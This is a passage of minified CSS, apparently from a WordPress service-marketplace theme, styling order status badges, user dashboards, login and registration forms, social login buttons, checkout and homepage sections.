input.radio:empty~label{position:relative;float:left;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0 10px;line-height:34px}.graph-button input.radio:hover:not(:checked)~label{color:#88898a}.graph-button input.radio:checked~label{color:#000;background-color:#f3f3f3;border-color:#dddedf;box-shadow:inset 0 1px 5px rgba(0,0,0,.2)}#chart_div *{font-family:"Lato",sans-serif}.oe-status-btn{position:relative;background:#eff5ff;color:#1a604d;display:block;width:100%;padding-right:10px;padding-left:1.786rem;text-align:center;font-size:.786rem;line-height:1.429rem;font-style:italic;text-transform:uppercase;box-sizing:border-box;border-radius:4px}.oe-status-btn:after{content:"";width:1.429rem;height:1.429rem;position:absolute;left:0;top:0;box-sizing:border-box;background:#bfc3e0;border-radius:4px 0 0 4px}.oe-status-btn.oe-red:after{border:4px solid #ff6c61}.oe-status-btn.oe-red.oe-full:after{background:#ff6c61}.oe-status-btn.oe-red-txt{color:#ff6c61}.oe-red-txt.oe-status-btn:after{background:#e8ebf6 url(../images/sprites/icons-sprite.webp?v=1.5) -65px -265px no-repeat}.oe-status-btn.oe-burgundy:after{border:4px solid #71040a}.oe-status-btn.oe-burgundy.oe-full:after{background:#71040a}.oe-status-btn.oe-orange:after{border:4px solid #dc9b00}.oe-status-btn.oe-orange.oe-full:after{background:#dc9b00}.oe-status-btn.oe-green:after{border:4px solid #20c497}.oe-status-btn.oe-green.oe-full:after{background:#20c497}.oe-status-btn.oe-green-txt,.order-notification-messages-wrapper .order-info-message a{color:#20c497}.oe-green-txt.oe-status-btn:after{background:#e2e2e2 url(../images/sprites/icons-sprite.webp?v=1.5) -65px -215px no-repeat}.oe-status-btn.oe-yellow:after{border:4px solid #fff200}.oe-status-btn.oe-yellow.oe-full:after{background:#fff200}.legend-link{position:absolute;right:0;bottom:5px;z-index:9;transform:translateY(100%)}.ui.modal.legend .oe-status-btn{width:126px;float:left}.ui.modal.legend .oe-status-content{padding-left:140px}@media only screen and (max-width:767px){.oe-status-content{padding-left:100px;margin-bottom:15px;font-size:13px;line-height:normal;padding-right:0}.legend-link{left:0;text-align:center}}@media only screen and (max-width:479px){.oe-legend-display .oe-status-btn{width:92px;margin-right:5px;margin-left:auto}.oe-status-btn{font-size:10px}.oe-status-content{padding-left:100px;margin-bottom:15px}}.user-dashboard-wrapper{display:flex;flex-wrap:wrap;margin-top:40px}@media screen and (max-width:1024px){.user-dashboard-wrapper{flex-wrap:wrap;margin-top:20px}}.user-sidebars-wrapper{flex:1 1 280px}@media screen and (max-width:1440px){.user-sidebars-wrapper{flex:1 1 250px}}@media screen and (max-width:1279px){.user-sidebars-wrapper{order:2}}@media screen and (max-width:1440px){.user-sidebars-wrapper .user-info-avatar{width:60px;height:60px}}.user-sidebars-wrapper+.user-dashboard-page{flex:1 1 calc(100% - 280px);padding-left:30px}@media screen and (max-width:1440px){.user-sidebars-wrapper+.user-dashboard-page{flex:1 1 calc(100% - 250px);padding-left:25px}}@media screen and (max-width:1279px){.user-sidebars-wrapper+.user-dashboard-page{order:1;padding-left:0;flex:1 1 100%;margin-bottom:30px}}.user-sidebars-wrapper .user-info-sidebar-wrapper{border:1px solid #d8dcea;border-radius:6px;background-color:#f6f7fa}@media screen and (max-width:1024px){.user-sidebars-wrapper .user-info-sidebar-wrapper{margin-top:30px}}.user-sidebars-wrapper .user-menu-sidebar-wrapper{margin-top:30px}@media screen and (max-width:1024px){.user-sidebars-wrapper .user-menu-sidebar-wrapper{display:none}}.user-info-simple-wrapper{display:flex;align-items:center;justify-content:flex-start;padding:25px}@media screen and (max-width:1440px){.user-info-simple-wrapper{padding:15px}}.user-info-simple-wrapper .user-info-simple-content{padding-left:5px}.user-info-simple-wrapper .user-info-simple-content .user-name{font-size:18px;line-height:18px;color:#313546;font-weight:700;word-break:break-all;margin-bottom:10px}.user-productivity .row{padding:10px 25px;border-top:1px solid #d8dcea}@media screen and (max-width:1024px){.user-productivity .row{padding:5px 15px}}.user-productivity .row.average-response-time{display:flex;align-items:center;justify-content:space-between}.user-productivity .row.average-response-time span{text-align:right;font-size:12px;color:#454a60}.user-productivity .row label{font-size:12px;color:#898eb4;font-weight:700;text-transform:uppercase}.user-productivity .row .progress-wrapper{display:flex;align-items:center}.user-productivity .row .progress-wrapper .ui.progress{margin:0;width:100%}.user-productivity .row .progress-wrapper .progress-percent{margin-left:10px;font-size:14px;color:#454a60}.user-dashboard-menu ul:nth-child(2) li:first-child{border-top:1px solid #d8dcea}.user-dashboard-menu ul li{position:relative;padding:10px 0}.user-dashboard-menu ul li:not(:first-child){border-top:1px solid #d8dcea}.user-dashboard-menu ul li a{font-size:14px;color:#454a60;font-weight:600}.user-dashboard-menu ul li a.nh-accordion-handler:after{content:"\f107";top:14px;font-size:14px;right:0}.user-dashboard-menu ul li .nh-accordion{background:0 0;margin-top:10px}.user-dashboard-menu ul li .nh-accordion ul li{border-top:1px solid #d8dcea}.user-dashboard-menu ul li .nh-accordion ul li:last-child{border-bottom:0;padding-bottom:0}.wpj-dashboard-table-wrapper{padding:1em;position:relative}.wpj-dashboard-table-wrapper .wpj-dashboard-table-search{position:absolute;right:0;top:-51px}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search{position:relative;top:initial;right:initial;margin:-1em -1em 2.5em}}.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input{width:100%;height:31px;float:right}@media screen and (max-width:1640px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input{width:60%}}@media screen and (max-width:1279px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input{width:100%}}@media (max-width:1199px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input{width:60%}}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input{width:100%;height:40px;float:initial}}.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input input{border:1px solid #e8ebf6}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table-search .ui.input input{border-radius:6px}}.wpj-dashboard-table-wrapper .wpj-dashboard-table{border-radius:6px;border:1px solid #e8ebf6;box-shadow:none;color:#898eb4}.wpj-dashboard-table-wrapper .wpj-dashboard-table.list-wrapper ul{padding:0;margin:0;list-style:none}.wpj-dashboard-table-wrapper .wpj-dashboard-table.list-wrapper ul li{display:inline-block}.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header{border-bottom:3px solid #20c497}.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header.row{padding:0}.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header.row .column{padding:15px 10px}@media screen and (max-width:1440px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header.row .column{padding:10px}}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header.row .column{padding:10px 15px}}.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header .table-label{font-size:15px;font-weight:600;color:#454a60;line-height:1}.wpj-dashboard-table-wrapper .wpj-dashboard-table .row:not(.wpj-dashboard-table-header) .item-content:nth-child(even){background:#f1f3f8}.wpj-dashboard-table-wrapper .wpj-dashboard-table.ui.grid.wpj-grid-table>.row+.row,.wpj-dashboard-table-wrapper .wpj-dashboard-table.ui.grid.wpj-grid-table>.row+.row>.grid+.grid{border:0}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-avatar img{border:2px solid #fff}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-avatar img{max-width:40px}.wpj-dashboard-table-wrapper .wpj-dashboard-table .df.flex-thumb-text>div+div{padding-left:10px}}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-avatar-wrapper{margin-right:10px;flex-shrink:0}@media screen and (max-width:1640px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-avatar-wrapper{margin-right:5px}}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-title,.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-title>a{font-size:17px;font-weight:600;margin-bottom:3px;color:#426195;letter-spacing:normal;line-height:130%;text-transform:none;word-break:break-word}@media screen and (max-width:1440px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-title,.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-title>a{font-size:15px}}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-action-buttons{display:inline-flex;align-items:center;flex-wrap:wrap;margin-bottom:-5px}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-action-buttons>*{margin-right:5px;margin-bottom:5px}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-price{font-size:14px;color:#454a60}.wpj-dashboard-table-wrapper .wpj-dashboard-table .service-price .small-job{text-transform:none;font-size:14px;color:#898eb4;letter-spacing:normal;font-weight:400}.wpj-dashboard-table-wrapper .wpj-dashboard-table .under-review-warning{position:relative;font-style:italic;color:#cccdce;font-size:13px;display:block}.wpj-dashboard-table-wrapper .wpj-dashboard-table .ui.grid>.column{padding:15px 10px}@media screen and (max-width:1440px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .ui.grid>.column{padding:10px}}@media screen and (max-width:1024px){.wpj-dashboard-table-wrapper .wpj-dashboard-table .ui.grid>.column{padding:10px 15px}}@media only screen and (max-width:767px){.wpj-grid-table .ui.stackable.grid>.column+.column{padding-top:0!important}.wpj-grid-table .ui.grid.item-content{text-align:center}.wpj-grid-table .ui.grid.item-content .df{display:block!important}.wpj-grid-table .ui.grid.item-content .oe-status-btn{width:60%;margin:0 auto}.wpj-grid-table .ui.grid.item-content .bookmark-icon-smaller{margin:0 auto}.wpj-grid-table .ui.grid.item-content .y-center-x-left{align-items:center;flex-direction:row}}@media only screen and (max-width:497px){.wpj-grid-table .ui.grid.item-content{text-align:left}.wpj-grid-table .ui.grid.item-content .df{display:flex!important}.wpj-grid-table .ui.grid.item-content .oe-status-btn{width:100%}.wpj-grid-table .ui.grid.item-content .y-center-x-left{align-items:start;flex-direction:column}.wpj-grid-table .table-label,.wpj-grid-table .table-value.first-row{float:left}.wpj-grid-table .table-value{float:right}}body .main-content{width:1400px;margin-left:auto;margin-right:auto;position:relative}@media screen and (max-width:1640px){body #page-wrap .main-content{width:1200px}}@media screen and (max-width:1440px){body #page-wrap .main-content{width:calc(100% - 140px)}}@media screen and (max-width:1024px){body #page-wrap .main-content{max-width:100%;padding-left:60px;padding-right:60px}}@media screen and (max-width:767px){body #page-wrap .main-content{padding-left:20px;padding-right:20px}}.page-404-wrapper{padding:10% 0;max-width:700px;margin:0 auto}.page-404-graphic{margin-bottom:35px;text-align:center}.page-404-graphic img{height:260px}@media screen and (max-width:1440px){.page-404-graphic img{height:200px}}@media screen and (max-width:767px){.page-404-graphic img{height:150px}}.page-404-content,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table tr,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table tr{text-align:center}.page-404-content h2{font-size:32px;font-weight:700;color:#313546;margin:0 0 25px}@media screen and (max-width:1024px){.page-404-content h2{font-size:26px}}@media screen and (max-width:359px){.page-404-content h2{font-size:24px}}.page-404-content ul{margin:0 0 30px}#loginform .wp-pwd,#lostpasswordform .wp-pwd,#registerform .wp-pwd,#resetpassform .wp-pwd{margin-bottom:15px;position:relative}#loginform .wp-pwd .wp-hide-pw.button,#lostpasswordform .wp-pwd .wp-hide-pw.button,#registerform .wp-pwd .wp-hide-pw.button,#resetpassform .wp-pwd .wp-hide-pw.button{position:absolute;right:0;top:0;height:40px;background:0 0;border:0}#loginform input,#lostpasswordform input,#registerform input,#resetpassform input{transition-timing-function:linear;width:100%;background:#fff;border:1px solid #ddd;border-radius:6px;font-size:15px;letter-spacing:normal;padding:10px;margin:0;text-transform:none;box-sizing:border-box;height:40px}#loginform input.input.error,#lostpasswordform input.input.error,#registerform input.input.error,#resetpassform input.input.error{background:#fff6f6;border:1px solid #e0b4b4;color:#9f3a38;box-shadow:none}#loginform input.input.error::-webkit-input-placeholder,#lostpasswordform input.input.error::-webkit-input-placeholder,#registerform input.input.error::-webkit-input-placeholder,#resetpassform input.input.error::-webkit-input-placeholder{color:#e7bdbc}#loginform .wp-generate-pw,#lostpasswordform .wp-generate-pw,#registerform .wp-generate-pw,#resetpassform .wp-generate-pw{background:#426195;border-radius:6px;padding:10px;text-transform:uppercase;text-shadow:none;cursor:pointer;font-size:14px;width:100%;color:#fff;border:1px solid #426195;font-weight:800;margin-bottom:15px}#loginform #wp-submit,#lostpasswordform #wp-submit,#registerform #wp-submit,#resetpassform #wp-submit{background:#20c497;border-radius:6px;padding:10px;text-transform:uppercase;text-shadow:none;cursor:pointer;font-size:14px;letter-spacing:normal;width:100%;color:#fff;border:1px solid #60a63a;margin:0;font-weight:800}#login_error{max-width:460px;background:#fff6f6;border:1px solid #e0b4b4;padding:20px 25px;margin:0 auto 20px;border-radius:6px;overflow:hidden;text-align:center}#login_error,#login_error p{color:#9f3a38}#loginform,#lostpasswordform,#registerform,#resetpassform,.login-wrapper,.lost-password-wrapper,.register-wrapper{max-width:460px;padding:20px;margin:0 auto;display:block;border:1px solid #f1f1f1;border-radius:6px}#loginform h2,#lostpasswordform h2,#registerform h2,#resetpassform h2,.login-wrapper h2,.lost-password-wrapper h2,.register-wrapper h2{font-size:22px;font-weight:600;margin-top:.5em;margin-bottom:.5em}.password-visibility{position:absolute;top:13px;right:5px;cursor:pointer;z-index:10}.recaptcha_extra_field{margin-bottom:0!important}.g-recaptcha-class{margin-bottom:45px}.intl-tel-input{display:block;width:100%;position:relative}.intl-tel-input #cell_number,.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li .checkbox label{padding-left:50px}.intl-tel-input .country-list{max-width:300px;overflow-x:hidden}.intl-tel-input .country-list .divider{float:none}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{left:auto}.register-wrapper-row .uploadifive-button{width:100%!important}@media only screen and (max-width:479px){.g-recaptcha-class{margin-bottom:0}.login-wrapper,.lost-password-wrapper,.register-wrapper{width:300px}}.wp-social-login-widget{position:initial;clear:both;text-align:center}.wp-social-login-connect-with{display:none}.wp-social-login-provider{display:block;width:100%;box-sizing:border-box;border-radius:6px;height:36px;padding-left:55px;color:#fff!important;font-size:13px;line-height:36px;padding-right:15px;float:left;clear:both;margin:10px 0;background-repeat:no-repeat;position:relative}.wp-social-login-provider-list{overflow:hidden;padding:0;margin-bottom:10px}.wp-social-login-provider-list a:before{width:40px;font-family:"brand-icons";left:0;position:absolute;background-color:rgba(0,0,0,.25);border-top-left-radius:3px;border-bottom-left-radius:3px;font-size:22px;color:#fff}.wp-social-login-provider-list a.wp-social-login-provider:after{left:32px;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:4px;margin-top:-4px}.wp-social-login-provider-facebook{background-color:#6284ae}.wp-social-login-provider-list a.wp-social-login-provider-facebook:before{content:"\f39e"}.wp-social-login-provider-list a.wp-social-login-provider-facebook:after{border-right-color:#6284ae}.wp-social-login-provider-google{background-color:#c83f2e}.wp-social-login-provider-list a.wp-social-login-provider-google:before{content:"\f1a0"}.wp-social-login-provider-list a.wp-social-login-provider-google:after{border-right-color:#c83f2e}.wp-social-login-provider-twitter{background-color:#70cbe9}.wp-social-login-provider-list a.wp-social-login-provider-twitter:before{content:"\f099"}.wp-social-login-provider-list a.wp-social-login-provider-twitter:after{border-right-color:#70cbe9}.wp-social-login-provider-wordpress{background-color:#464646}.wp-social-login-provider-list a.wp-social-login-provider-wordpress:before{content:"\f19a"}.wp-social-login-provider-list a.wp-social-login-provider-wordpress:after{border-right-color:#464646}.wp-social-login-provider-yahoo{background-color:#8707a6}.wp-social-login-provider-list a.wp-social-login-provider-yahoo:before{content:"\f19e"}.wp-social-login-provider-list a.wp-social-login-provider-yahoo:after{border-right-color:#8707a6}.wp-social-login-provider-instagram{background-color:#b0947f}.wp-social-login-provider-list a.wp-social-login-provider-instagram:before{content:"\f16d"}.wp-social-login-provider-list a.wp-social-login-provider-instagram:after{border-right-color:#b0947f}.wp-social-login-provider-reddit{background-color:#ff4500}.wp-social-login-provider-list a.wp-social-login-provider-reddit:before{content:"\f281"}.wp-social-login-provider-list a.wp-social-login-provider-reddit:after{border-right-color:#ff4500}.wp-social-login-provider-foursquare{background-color:#f94777}.wp-social-login-provider-list a.wp-social-login-provider-foursquare:before{content:"\f180"}.wp-social-login-provider-list a.wp-social-login-provider-foursquare:after{border-right-color:#f94777}.wp-social-login-provider-lastfm{background-color:#f73600}.wp-social-login-provider-list a.wp-social-login-provider-lastfm:before{content:"\f202"}.wp-social-login-provider-list a.wp-social-login-provider-lastfm:after{border-right-color:#f73600}.wp-social-login-provider-tumblr{background-color:#36465d}.wp-social-login-provider-list a.wp-social-login-provider-tumblr:before{content:"\f173"}.wp-social-login-provider-list a.wp-social-login-provider-tumblr:after{border-right-color:#36465d}.wp-social-login-provider-stackoverflow{background-color:#f48024}.wp-social-login-provider-list a.wp-social-login-provider-stackoverflow:before{content:"\f16c"}.wp-social-login-provider-list a.wp-social-login-provider-stackoverflow:after{border-right-color:#f48024}.wp-social-login-provider-github{background-color:#323131}.wp-social-login-provider-list a.wp-social-login-provider-github:before{content:"\f09b"}.wp-social-login-provider-list a.wp-social-login-provider-github:after{border-right-color:#323131}.wp-social-login-provider-dribbble{background-color:#e24d87}.wp-social-login-provider-list a.wp-social-login-provider-dribbble:before{content:"\f17d"}.wp-social-login-provider-list a.wp-social-login-provider-dribbble:after{border-right-color:#e24d87}.wp-social-login-provider-500px{background-color:#000}.wp-social-login-provider-list a.wp-social-login-provider-500px:before{content:"\f26e"}.wp-social-login-provider-list a.wp-social-login-provider-500px:after{border-right-color:#000}.wp-social-login-provider-steam{background-color:#4f4f4f}.wp-social-login-provider-list a.wp-social-login-provider-steam:before{content:"\f1b6"}.wp-social-login-provider-list a.wp-social-login-provider-steam:after{border-right-color:#4f4f4f}.wp-social-login-provider-twitchtv{background-color:#6542a6}.wp-social-login-provider-list a.wp-social-login-provider-twitchtv:before{content:"\f1e8"}.wp-social-login-provider-list a.wp-social-login-provider-twitchtv:after{border-right-color:#6542a6}.wp-social-login-provider-odnoklassniki{background-color:#f7931e}.wp-social-login-provider-list a.wp-social-login-provider-odnoklassniki:before{content:"\f263"}.wp-social-login-provider-list a.wp-social-login-provider-odnoklassniki:after{border-right-color:#f7931e}.wp-social-login-provider-linkedin,.wp-social-login-provider-linkedin2{background-color:#0077b5}.wp-social-login-provider-list a.wp-social-login-provider-linkedin2:before,.wp-social-login-provider-list a.wp-social-login-provider-linkedin:before{content:"\f0e1"}.wp-social-login-provider-list a.wp-social-login-provider-linkedin2:after,.wp-social-login-provider-list a.wp-social-login-provider-linkedin:after{border-right-color:#0077b5}.wp-social-login-provider-vkontakte{background-color:#6284ae}.wp-social-login-provider-list a.wp-social-login-provider-vkontakte:before{content:"\f189"}.wp-social-login-provider-list a.wp-social-login-provider-vkontakte:after{border-right-color:#6284ae}.wp-social-login-provider-live{background-color:#84d26d}.wp-social-login-provider-list a.wp-social-login-provider-live:before{content:"\f17a"}.wp-social-login-provider-list a.wp-social-login-provider-live:after{border-right-color:#84d26d}.wp-social-login-provider-mailru{background-color:#f89c0e}.wp-social-login-provider-list a.wp-social-login-provider-mailru:before{content:"\f0e0"}.wp-social-login-provider-list a.wp-social-login-provider-mailru:after{border-right-color:#f89c0e}.wp-social-login-provider-goodreads{background-color:#885923}.wp-social-login-provider-list a.wp-social-login-provider-goodreads:before{content:"G";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-goodreads:after{border-right-color:#885923}.wp-social-login-provider-disqus{background-color:#2e9fff}.wp-social-login-provider-list a.wp-social-login-provider-disqus:before{content:"D";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-disqus:after{border-right-color:#2e9fff}.wp-social-login-provider-aol{background-color:#231f20}.wp-social-login-provider-list a.wp-social-login-provider-aol:before{content:"A";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-aol:after{border-right-color:#231f20}.wp-social-login-provider-pixelpin{background-color:#00989d}.wp-social-login-provider-list a.wp-social-login-provider-pixelpin:before{content:"P";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-pixelpin:after{border-right-color:#00989d}.wp-social-login-provider-yandex{background-color:#e52620}.wp-social-login-provider-list a.wp-social-login-provider-yandex:before{content:"Y";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-yandex:after{border-right-color:#e52620}.wp-social-login-provider-skyrock{background-color:#009aff}.wp-social-login-provider-list a.wp-social-login-provider-skyrock:before{content:"S";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-skyrock:after{border-right-color:#009aff}.wp-social-login-provider-mixi{background-color:#4d4d4d}.wp-social-login-provider-list a.wp-social-login-provider-mixi:before{content:"M";font-family:sans-serif;font-weight:900}.wp-social-login-provider-list a.wp-social-login-provider-mixi:after{border-right-color:#4d4d4d}.wp-social-login-provider-windowslive{background-color:#0078d4}.wp-social-login-provider-list a.wp-social-login-provider-windowslive:before{content:"\f17a"}.wp-social-login-provider-list a.wp-social-login-provider-windowslive:after{border-right-color:#0078d4}.wp-social-login-provider-bitbucket{background-color:#0052cc}.wp-social-login-provider-list a.wp-social-login-provider-bitbucket:before{content:"\f171"}.wp-social-login-provider-list a.wp-social-login-provider-bitbucket:after{border-right-color:#0052cc}.wp-social-login-provider-stackexchange{background-color:#242729}.wp-social-login-provider-list a.wp-social-login-provider-stackexchange:before{content:"\f18d"}.wp-social-login-provider-list a.wp-social-login-provider-stackexchange:after{border-right-color:#242729}.wp-social-login-provider-discord{background-color:#2b5ee8}.wp-social-login-provider-list a.wp-social-login-provider-discord:before{content:"\f392"}.wp-social-login-provider-list a.wp-social-login-provider-discord:after{border-right-color:#2b5ee8}.wp-social-login-provider-amazon{background-color:#232f3e}.wp-social-login-provider-list a.wp-social-login-provider-amazon:before{content:"\f270"}.wp-social-login-provider-list a.wp-social-login-provider-amazon:after{border-right-color:#232f3e}.wp-social-login-provider-gitlab{background-color:#523e8e}.wp-social-login-provider-list a.wp-social-login-provider-gitlab:before{content:"\f296"}.wp-social-login-provider-list a.wp-social-login-provider-gitlab:after{border-right-color:#523e8e}.wp-social-login-provider-spotify{background-color:#1cb954}.wp-social-login-provider-list a.wp-social-login-provider-spotify:before{content:"\f1bc"}.wp-social-login-provider-list a.wp-social-login-provider-spotify:after{border-right-color:#1cb954}.wp-social-login-provider-wechat{background-color:#2fc101}.wp-social-login-provider-list a.wp-social-login-provider-wechat:before{content:"\f1d7"}.wp-social-login-provider-list a.wp-social-login-provider-wechat:after{border-right-color:#2fc101}.wp-social-login-provider-eventbrite{background-color:#f05537}.wp-social-login-provider-list a.wp-social-login-provider-eventbrite:before{content:"e"}.wp-social-login-provider-list a.wp-social-login-provider-eventbrite:after{border-right-color:#f05537}.wp-social-login-provider-steemconnect{background-color:#06d6a9}.wp-social-login-provider-list a.wp-social-login-provider-steemconnect:before{content:"C"}.wp-social-login-provider-list a.wp-social-login-provider-steemconnect:after{border-right-color:#06d6a9}.wp-social-login-provider-authentiq{background-color:#f26641}.wp-social-login-provider-list a.wp-social-login-provider-authentiq:before{content:"a"}.wp-social-login-provider-list a.wp-social-login-provider-authentiq:after{border-right-color:#f26641}.checkout-wrapper{max-width:1080px;margin:0 auto}@media (max-width:575px){.checkout-wrapper .ui.stackable.grid>.column.checkout-page-title,.checkout-wrapper .ui.stackable.grid>.column.currency-switcher{padding-left:0!important;padding-right:0!important}}@media screen and (max-width:767px){.purchase-job-currency{width:100%}}.checkout-contents{padding-top:5px}.checkout-contents .item{display:flex;justify-content:space-between}.ui.breadcrumb.payment-job-categories a{color:#898eb4}.prch-this-title-instructions h2:before{content:"\f05a"}.email-sms-settings-column h4{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:none;color:#20c497}.email-sms-settings-column .notifications{display:flex;flex-wrap:wrap;padding:0}.email-sms-settings-column .notifications li{flex:1 1 calc(50% - 10px);margin-bottom:15px}.email-sms-settings-column .notifications li:nth-child(odd){margin-left:20px}@media screen and (max-width:767px){.email-sms-settings-column .notifications li:nth-child(odd){margin-left:0}}.email-sms-settings-column .notifications li:first-child{flex:1 1 100%;margin-bottom:25px;margin-left:0}@media screen and (max-width:767px){.email-sms-settings-column .notifications li{flex:1 1 100%;margin-left:0}}.email-sms-settings-column .notifications li label{color:#454a60;font-weight:400}.email-sms-settings-column .notifications li label.check-all,.order-feedback-form-wrapper .review-form-title strong{font-weight:600}.hiw-section-buyer{display:flex}@media screen and (max-width:1024px){.hiw-section-buyer{flex-wrap:wrap}}@media screen and (max-width:767px){.hiw-section-buyer{padding-top:40px}}.hiw-section-buyer h2{max-width:400px}.hiw-section-buyer .hiw-graphic{flex-basis:40%;flex-shrink:0;align-self:flex-end}.hiw-section-buyer .hiw-graphic img,.hiw-section-buyer .hiw-graphic picture,.hiw-section-buyer .hiw-graphic svg{width:100%}@media screen and (max-width:1440px){.hiw-section-buyer .hiw-graphic{display:none}}.hiw-section-buyer .hiw-content{flex-grow:1;padding:50px 0}@media screen and (max-width:1640px){.hiw-section-buyer .hiw-content{padding:70px 0 50px}}@media screen and (max-width:767px){.hiw-section-buyer .hiw-content .text-button{margin-top:40px}}.hiw-section-seller{padding:100px 0;background:#eff5ff;position:relative}@media screen and (max-width:1440px){.hiw-section-seller{padding:70px 0}}.hiw-section-seller h2{max-width:760px}.hiw-section-seller .hiw-section-seller-cta{position:absolute;bottom:0;left:50%;transform:translate(-50%,50%)}.hiw-section h2,.how-it-works-wrapper .hiw-section h2{font-size:40px;font-weight:700;margin:10px 0 50px;line-height:44px}@media screen and (max-width:767px){.hiw-section h2{font-size:32px;line-height:36px}}.hiw-section .column:not(.grid){margin-bottom:30px}.hiw-section .column .column-header{display:flex;margin-bottom:10px;align-items:center}.hiw-section .column .column-header .number{color:#20c497;font-size:72px;font-weight:800;width:90px;text-align:center;padding:0 15px;line-height:1}@media screen and (max-width:1640px){.hiw-section .column .column-header .number{font-size:60px;width:70px}}@media screen and (max-width:767px){.hiw-section .column .column-header .number{font-size:40px;width:50px}}.hiw-section .column .column-header .title{font-size:26px;font-weight:800;color:#313546}@media screen and (max-width:1440px){.hiw-section .column .column-header .title{font-size:24px}}.hiw-section .column .column-body,.homepage-wrapper .welcome-box-wrapper .box-content p{font-family:"Poppins";font-size:14px;font-weight:400;line-height:28px;color:#898eb4}.popular-services-wrapper{padding:150px 0 100px}@media screen and (max-width:1440px){.popular-services-wrapper{padding:70px 0}}.popular-services-wrapper h1{margin-bottom:40px;font-size:40px}@media screen and (max-width:1440px){.popular-services-wrapper h1{font-size:32px;margin-bottom:30px}}.popular-services-wrapper .load-more-button{left:auto;top:auto;transform:none}.explore-categories-wrapper h1{margin-bottom:40px;font-size:40px}@media screen and (max-width:1440px){.explore-categories-wrapper h1{font-size:32px;margin-bottom:30px}}.icon-categories-wrapper{border-radius:6px;border:1px solid #e8ebf6;overflow:hidden}.icon-categories-wrapper.ui.grid .column{padding:35px 30px;margin-right:-1px;margin-bottom:-1px}@media screen and (max-width:767px){.icon-categories-wrapper.ui.grid .column{padding:20px 15px}}.icon-categories-wrapper .column{border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6}.icon-categories-wrapper .category-name{font-size:16px;font-weight:600}.icon-categories-wrapper .image{height:50px;margin-bottom:10px}.photo-categories-wrapper .wpj-photo-category-slide{border-radius:6px;display:block;overflow:hidden;height:340px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.photo-categories-wrapper .wpj-photo-category-slide .bottom-content{position:absolute;left:0;bottom:0;width:100%;z-index:10;background-image:-webkit-linear-gradient(90deg,#000 0%,transparent 100%);padding:80px 25px 25px;color:#fff;font-weight:600;font-size:24px;line-height:30px;text-align:left}.news-stories-section{padding:65px 0;background:linear-gradient(to bottom,#f7f7f7 44.6%,transparent 0);position:relative}@media screen and (max-width:767px){.news-stories-section{background:0 0}}.news-stories-section h1{font-size:40px;font-weight:700;margin-bottom:65px}.jobs-images-carousel-wrapper{margin-bottom:90px}.jobs-images-carousel-wrapper h2{font-size:40px;line-height:56px;max-width:530px;margin:0 auto 45px;display:block;text-align:center}.jobs-images-carousel .owl-stage{display:flex;align-items:stretch}.jobs-images-carousel .owl-stage-outer{margin:-20px -10px;padding:20px 10px}@media screen and (max-width:767px){.jobs-images-carousel .owl-stage-outer{padding:10px 5px;margin:-10px -5px}}.jobs-images-carousel .slide-item{border-radius:6px;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);background:#fff;overflow:hidden}.jobs-images-carousel .slide-item .image{display:block;padding-top:215px;position:relative}@media (min-width:768px) and (max-width:991px){.jobs-images-carousel .slide-item .image{padding-top:165px}}.jobs-images-carousel .slide-item .image img,.jobs-images-carousel .slide-item .image picture{display:block;width:100%;height:auto;border-radius:inherit;position:absolute;left:0;right:auto;top:40%;transform:translateY(-50%)}.jobs-images-carousel .slide-item .bottom-content{padding:10px 20px;display:flex;align-items:center}.jobs-images-carousel .slide-item .bottom-content .user-avatar{position:relative;z-index:10;margin-top:-25px;margin-right:10px}.jobs-images-carousel .slide-item .bottom-content .user-avatar img{width:65px;height:65px;border-radius:33px;border:5px solid #fff}@media screen and (max-width:1440px){.jobs-images-carousel .slide-item .bottom-content .user-avatar img{width:55px;height:55px;border-width:4px}}.jobs-images-carousel .slide-item 